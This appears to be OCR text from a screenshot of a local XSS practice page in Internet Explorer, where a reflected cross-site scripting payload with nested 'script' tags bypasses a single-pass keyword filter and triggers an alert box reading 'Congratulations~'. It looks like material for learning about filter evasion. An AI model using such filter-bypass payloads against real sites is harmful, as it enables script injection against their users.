 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrs...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscr: 转到 链接 »
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!--.
Submit
Microsoft Internet Explorer
Congratulations~
Internet
确定 取消